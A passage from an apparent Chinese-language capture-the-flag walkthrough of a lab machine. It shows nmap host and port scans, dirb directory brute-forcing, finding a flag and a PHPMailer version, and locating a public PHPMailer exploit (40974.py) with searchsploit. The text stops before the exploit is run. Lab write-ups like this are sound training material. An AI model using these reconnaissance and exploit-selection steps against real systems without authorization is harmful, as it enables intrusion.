


主机扫描
使用nmap扫描网段主机,同时查看自己主机的ip
nmap -sn 你的网段

找到靶机的ip之后,我们使用nmap扫描靶机的端口
nmap -sT 靶机ip


可以看到,靶机开放了22、80、111端口,我们优先访问80端口。
Web渗透
目录爆破
我们直接对网站使用 dirb 爆破

我们对以下主要网页进行访问。

发现在 /vendor 目录下有个 PATH 文件,我们访问可以看到flag1
在该目录下还有一个 /VERSION 文件,点进去可以发现服务版本


在该目录的 /SECURITY.md 文件可以看到该服务还有对应的历史漏洞。这时,服务名、版本号都有了,我们可以进行漏洞利用了。
漏洞利用
我们利用kali自带的 searchsploit 工具搜索可利用漏洞
searchsploit phpmailer

我们拷贝文件到当前路径
cp /usr/share/exploitdb/exploits/php/webapps/40974.py ./
